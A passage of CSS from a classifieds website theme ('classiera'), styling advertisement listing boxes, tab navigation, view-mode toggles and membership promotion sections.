      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover {
        color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .hover-posts {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .featured{
      right: -24px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .left-corner{
      right: 86px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .right-corner{
      right: 7px;
      top: 71px;
    }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img {
    position: relative;
    overflow: visible;
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner {
      height: 220px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner .category {
        display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption {
    padding-left: 0;
    padding-top: 10px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 10px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 a {
        font-size: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category {
      margin-bottom: 10px; }

      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span img{
        width: 25px;
      }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category a {
        font-size: 14px;
        color: #aaaaaa;
        text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .price {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .description {
      padding-left: 0;
      margin: 0;
      padding-right: 50px;
      color: #8e8e8e;
      text-align: justify;
      height: 80px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail {
    padding-top: 15px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .amount {
      color: #6c6c6c;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 30px;
      display: inline-block; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a {
      margin-bottom: 30px;
      width: 35px;
      height: 35px;
      line-height: 35px;
      text-align: center;
      border-radius: 3px;
      background: #f0f0f0;
      display: inline-block; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i {
        font-size: 14px;
        color: #aaaaaa; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:first-of-type:hover {
        background: #02adff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:last-of-type:hover {
        background: #fe4a9e; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover {
        background: #b6d91a; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover i {
          color: #fff; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img {
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner {
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .price {
      display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption {
    width: 57%;
    padding-left: 0;
    padding-top: 30px;
    padding-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 20px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 a {
        font-size: 18px;
		line-height:18px;
        font-weight: normal; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .category {
      margin-bottom: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .description {
      color: #6c6c6c;
      font-size: 14px;
      padding-left: 0;
      margin-bottom: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail {
    padding-top: 30px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
	  max-width:130px;
      border-radius: 5px;
      margin-bottom: 35px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon {
      margin-bottom: 35px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        background: #f8f7f6;
        border: 2px solid #232323;
        border-radius: 5px;
        color: #232323;
        margin-right: 3px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a i {
          color: inherit;
          font-size: 18px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover {
          background: #232323;
          color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure {
    border: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img {
      padding: 0;
      margin-right: 30px;
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img .price {
        display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .box-div-heading {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
      width: 55%;
      opacity: 1;
      position: static;
      background: #fff;
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .category {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none;
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      padding-right: 15px;
      float: right; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure {
    border: 1px solid #ff0000;
    height: auto; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:before {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:after {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img {
      height: 250px;
      padding: 0;
      overflow: hidden;
      position: relative; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags {
        position: absolute;
        top: 20px;
        left: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags span {
          padding-left: 23px;
          padding-right: 23px;
          text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
      width: 55%;
      height: auto;
      opacity: 1;
      position: static;
      background: #fff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .caption-tags {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 {
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .category {
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description {
        margin-bottom: 0; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3 !important; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      float: right;
      padding-right: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:hover figcaption {
      background: none !important;
      height: auto; }

.advertisement-v1 {
  padding-top: 100px; }
  .advertisement-v1 .tab-button {
    margin-bottom: 30px; }
    .advertisement-v1 .tab-button .nav-tabs > li > a {
      border: none;
      background: #232323;
      color: #fff;
      border-radius: 0;
      padding: 10px;
      text-transform: uppercase;
      font-size: 12px; }
    .advertisement-v1 .tab-button .nav-tabs > li, .advertisement-v1 .tab-button .nav-pills > li {
      float: none;
      display: inline-block;
      *display: inline;
      /* ie7 fix */
      zoom: 1;
      /* hasLayout ie7 trigger */
      margin-right: 5px; }
    .advertisement-v1 .tab-button .nav-tabs, .advertisement-v1 .tab-button .nav-pills {
      text-align: center; }
    .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
    .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
  .advertisement-v1 .tab-divs {
    padding-bottom: 100px; }
    .advertisement-v1 .tab-divs .view-head {
      padding: 25px 0; }
      .advertisement-v1 .tab-divs .view-head .total-post p {
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 0;
        padding-top: 5px; }
        .advertisement-v1 .tab-divs .view-head .total-post p span {
          font-weight: normal; }
    .advertisement-v1 .tab-divs .view-as span {
      text-transform: capitalize; }
    .advertisement-v1 .tab-divs .view-as a {
      display: inline-block;
      margin-left: 5px;
      background: #fff;
      border: 1px solid #ff0000;
      color: #aaaaaa; }
      .advertisement-v1 .tab-divs .view-as a:hover {
        border-color: #b6d91a;
        background: #b6d91a; }
        .advertisement-v1 .tab-divs .view-as a:hover i{
          color: #fff;
        }
    .advertisement-v1 .tab-divs .view-as a.active {
      border-color: #b6d91a;
      color: #b6d91a;
      box-shadow: none;
      -webkit-box-shadow: none; }
      .advertisement-v1 .tab-divs .view-as a.active i{
        color: #b6d91a;
      }
.advertisement-v1 .tab-divs .view-as a.active:hover{
  background: none !important;
}

.advertisement-v2 .view-head {
  margin-bottom: 30px; }
.advertisement-v2 .view-as span {
  margin-right: 10px; }
.advertisement-v2 .view-as .btn-group a {
  padding: 10px 13px; }
  .advertisement-v2 .view-as .btn-group a i{
    color: #fff;
  }
  .advertisement-v2 .view-as .btn-group a.active {
    background: #b6d91a; }
    .advertisement-v2 .view-as .btn-group a.active i{
      color: #fff;
    }
.advertisement-v2 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v2 .tab-pane {
  margin-bottom: 30px; }
.advertisement-v2 .nav-tabs > li {
  margin-right: 5px; }
.advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover {
  background: #b6d91a;
  color: #fff;
  border: none; }
.advertisement-v2 .nav-tabs > li > a {
  border: none;
  padding: 0;
  border-radius: 3px;
  font-weight: bold;
  font-size: 13px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label {
    left: 0;
    width: 40px;
	margin-left:5px;
    padding-top: 10px;
    padding-bottom: 10px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    display: inline-block;
    padding: 11px 12px; }
    .advertisement-v2 .nav-tabs > li.active > a i{
    color: #fff;  
    }
  .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active {
    background: #b6d91a;
    color: #fff; }
    .advertisement-v2 .nav-tabs > li > a:hover i, .advertisement-v2 .nav-tabs > li > a:focus i, .advertisement-v2 .nav-tabs > li > a:active i{
    color: inherit;
    }
.advertisement-v2 .view-all {
  padding: 20px 0 50px 0; }

.advertisement-v3 .view-head .tab-button .nav-tabs > li > a {
  border: none;
  color: #aaaaaa;
  padding-top: 0;
  padding-bottom: 25px; }
  .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus {
    background: none;
    color: #b6d91a; }
.advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a {
  background: none;
  color: #b6d91a; }
.advertisement-v3 .view-head .view-as span {
  color: #aaaaaa;
  font-size: 14px; }
.advertisement-v3 .view-head .view-as a {
  margin-left: 10px;
  color: #aaaaaa;
  font-size: 14px; }
  .advertisement-v3 .view-head .view-as a:hover i {
    color: #b6d91a; }
  .advertisement-v3 .view-head .view-as a.active i{
    color: #b6d91a; }
.advertisement-v3 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v3 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v4 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v4 .view-head {
  border-top: 1px solid #e5e5e5;
  border-bottom: 3px solid #e5e5e5; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > span {
    display: inline-block;
    font-weight: bold;
    font-size: 14px;
    color: #232323;
    margin-right: 15px;
    line-height: 40px; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover span.arrow-down {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:before {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:after {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    border-left: 1px solid #d2d2d2;
    border-top: none;
    border-bottom: none;
    margin: 0;
    color: #8e8e8e;
    font-size: 14px;
    font-weight: 600;
    padding-top: 14px;
    border-radius: 0;
    padding-bottom: 12px;
    padding-left: 25px;
    padding-right: 25px;
    position: relative; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #b6d91a;
      color: #fff;
      border-color: #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover > i{
        color: #fff;
      }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus:before {
        content: "";
        position: absolute;
        width: 101%;
        height: 3px;
        background: rgba(0, 0, 0, 0.15);
        bottom: -2px;
        left: -1px; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus span.arrow-down {
        display: block; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down {
      display: none;
      position: absolute;
      bottom: -11px;
      width: 0;
      height: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      border-left: 12px solid transparent;
      border-right: 12px solid transparent;
      border-top: 12px solid #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down:before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 0;
        height: 0;
        left: -12px;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
        border-top: 12px solid rgba(0, 0, 0, 0.15); }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #b6d91a;
    bottom: -2px;
    left: 0; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after {
    content: "";
    position: absolute;
    bottom: -8px;
    width: 0;
    height: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 9px solid #b6d91a; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover span.arrow-down,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active span.arrow-down {
    display: block; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a {
    background: #b6d91a;
    color: #fff;
    border-radius: 0;
    border-color: #b6d91a; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a > i{
      color: #fff;
    }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a:before {
      content: "";
      position: absolute;
      width: 102.5%;
      height: 3px;
      background: rgba(0, 0, 0, 0.15);
      bottom: -2px;
      left: -1px; }
  .advertisement-v4 .view-head .view-as ul li a i {
    font-size: 18px; }
.advertisement-v4 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v5 {
  background: #f8f7f6; }
  .advertisement-v5 .view-head {
    margin-bottom: 50px; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li > a {
      border: 2px solid #232323;
      background: none;
      color: #232323;
      text-transform: uppercase;
      border-radius: 5px; }
      .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus {
        background: #232323;
        color: #fff; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a {
      background: #232323;
      color: #fff; }
    .advertisement-v5 .view-head .view-as a {
      display: inline-block;
      text-align: center;
      margin-left: 3px;
      color: #232323;
      width: 40px;
      height: 40px;
      line-height: 40px;
      border: 2px solid #232323;
      border-radius: 5px; }
      .advertisement-v5 .view-head .view-as a:hover {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a.active {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a i {
        font-size: 18px;
        color: inherit; }

.advertisement-v6 .view-head {
  margin-bottom: 50px; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    border: 2px solid #232323;
    background: none;
    color: #232323;
    text-transform: uppercase;
    border-radius: 1000px;
    padding: 9px 32px;
    margin-right: 10px; }
    .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #232323;
      color: #b6d91a; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a {
    background: #232323;
    color: #b6d91a; }
  .advertisement-v6 .view-head .view-as a {
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    color: #232323;
    padding: 9px 32px;
    border: 2px solid #232323;
    border-radius: 1000px; }
    .advertisement-v6 .view-head .view-as a:hover {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a.active {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a i {
      font-size: 16px;
      color: inherit; }
.advertisement-v6.advertisement-v7 .view-head .tab-button .nav-tabs > li > a {
  border-radius: 5px;
  font-weight: bold; }
.advertisement-v6.advertisement-v7 .view-head .view-as a {
  border-radius: 5px; }
.advertisement-v6 .view-all {
  margin-top: 30px; }

/* ==========================================================================
   Members
   ========================================================================== */
.members {
  padding-top: 90px;
  background: url("../images/sky.png") repeat-x top, url("../images/building.png") repeat-x bottom;
  overflow: hidden;
  position: relative; }
  @media only screen and (min-width: 320px) and (max-width: 990px) {
    .members {
      padding: 45px 0; } }
  .members .members-text {
    position: relative;
    top: 50%;
    transform: translateY(50%); }
    @media only screen and (min-width: 320px) and (max-width: 990px) {
      .members .members-text {
        transform: translateY(0); } }
    @media only screen and (min-width: 1000px) and (max-width: 1100px) {
      .members .members-text {
        transform: translateY(25%); } }
    .members .members-text h2 {
      font-weight: bold;
      text-transform: uppercase;
      letter-spacing: 2px;
      margin-top: 0;
	  line-height:36px;
	  font-size:36px;
	  line-height:36px;
      margin-bottom: 15px; }
    .members .members-text h3 {
      padding: 10px;
      background: #b6d91a;
      text-transform: uppercase;
      display: inline-block;
      color: #fff;
      margin-top: 0;
      margin-bottom: 20px; }
    .members .members-text p {
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 30px; }
    .members .members-text a {
      margin-right: 10px; }

.members-v1 {
  background: url("../images/member1bg.png") repeat;
  background-size: cover;
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden; }
  .members-v1 .members-text {
    margin-top: 100px; }
    .members-v1 .members-text h2 {
      margin: 0;
      color: #fff;
      text-transform: uppercase;
      font-size: 28px; }
    .members-v1 .members-text p {
      font-size: 16px;
      color: #fff;
      font-weight: normal;
      margin: 24px 0 30px 0; }

.members-v2 {
  padding: 145px 0;
  background: url("../images/member3.png") repeat;
  background-size: cover; }
  .members-v2 .members-text {
    padding-left: 20px; }
    .members-v2 .members-text h4 {
      background: #b6d91a;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      padding: 2px 10px;
      margin-bottom: 0; }
    .members-v2 .members-text h1 {
      margin-top: 8px;
      background: #fff;
      color: #232323;
      text-transform: uppercase;
      font-size: 36px;
      font-weight: bolder;
      margin-bottom: 15px; }
    .members-v2 .members-text p {
      font-size: 15px;
      color: #fff;
      margin-bottom: 25px; }
    .members-v2 .members-text a {
      margin-right: 10px; }

.members-v3 {
  background: url("../images/post-bg.png") repeat;
  background-size: cover;
  padding-top: 65px;
  margin-bottom: 100px; }
  .members-v3 .members-text h1 {
    font-size: 60px;
    line-height: 60px;
    text-transform: capitalize;
    margin-bottom: 0;
    color: #f6f6f6; }
  .members-v3 .members-text h2 {
    color: #f6f6f6;
    font-size: 34px;
    margin-top: 0; }
  .members-v3 .members-text p {
    color: #fafafa;
    font-size: 16px;
    margin-bottom: 30px; }
  .members-v3 .members-text a {
    margin-right: 10px; }
  .members-v3 .members-text .btn.outline {
    border: 2px solid #fff;
    font-size: 14px;
    color: #fff;
    padding-left: 30px;
    padding-right: 30px; }
    .members-v3 .members-text .btn.outline:hover {
      border-color: #b6d91a; }

.members-v4 {
  background-color: #b6d91a;
  padding: 80px 0;
  background-blend-mode: multiply;
  position: relative; }
  .members-v4 .member-img{ position: relative; }
  .members-v4 .member-img img{
    position: absolute;
    top: -9px;
  }
  .members-v4 .member-content p {
    font-size: 16px;
    margin-bottom: 35px;
    padding-right: 100px;
    color: #232323; }
  .members-v4 .member-content ul {
    margin-bottom: 25px;
    margin-left: 0; }
    .members-v4 .member-content ul li {
      color: #232323;
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 5px; }
      .members-v4 .member-content ul li span {
        display: inline-block;
        vertical-align: middle;
        width: 54px;
        height: 54px;
        border-radius: 1000px;
        text-align: center;
        border: 2px solid #232323;
        padding: 10px;
        margin-right: 20px; }
        .members-v4 .member-content ul li span img {
          max-width: 100%;
          max-height: 100%; }
        .members-v4 .member-content ul li span svg {
          width: 30px;
          line-height: 30px; }
          .members-v4 .member-content ul li span svg path {
            fill: #232323; }
  .members-v4 .member-content h4 {
    font-size: 20px;
    margin-bottom: 40px; }
	.members-v4 .member-content h3 {
		line-height:36px;
		font-weight:700px;
		font-size:36px;
	}
  .members-v4 .member-content a.btn {
    margin-right: 10px; }
  .members-v4.members-v5 {
    background-color: #232323; }
    .members-v4.members-v5 .member-content h3 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content p {
      color: #f0f0f0; }
    .members-v4.members-v5 .member-content ul li {
      color: #fff; }
      .members-v4.members-v5 .member-content ul li span {
        border: 2px solid #b6d91a; }
        .members-v4.members-v5 .member-content ul li span svg path {
          fill: #b6d91a; }
    .members-v4.members-v5 .member-content h4 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content a.btn {
      margin-right: 10px;
      border-color: #b6d91a;
      color: #b6d91a; }
      .members-v4.members-v5 .member-content a.btn:hover {
        border-color: #b6d91a;
